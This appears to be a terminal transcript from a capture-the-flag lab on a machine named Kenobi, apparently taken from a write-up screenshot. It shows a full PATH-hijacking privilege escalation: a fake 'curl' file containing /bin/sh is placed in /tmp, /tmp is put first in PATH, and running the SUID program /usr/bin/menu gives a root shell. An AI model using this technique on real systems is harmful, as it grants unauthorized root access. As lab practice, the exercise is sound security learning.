 kenobi@kenobi:~$ pwd
/home/kenobi
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ ls -l
total 8
-rw-rw-r-- 1 kenobi kenobi    8 Feb 27 01:12 curl
drwx------ 3 root   root   4096 Feb 27 00:36 systemd-private-404a84019e5e4
prW3Hl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ ls -l
total 8
-rwxrwxrwx 1 kenobi kenobi    8 Feb 27 01:12 curl
drwx------ 3 root   root   4096 Feb 27 00:36 systemd-private-404a84019e5e4
prW3Hl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ echo PATH
PATH
kenobi@kenobi:/tmp$ echo $PATH
/tmp:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/b
sr/local/games:/snap/bin
kenobi@kenobi:/tmp$ /usr/bin/menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# whoami
root
#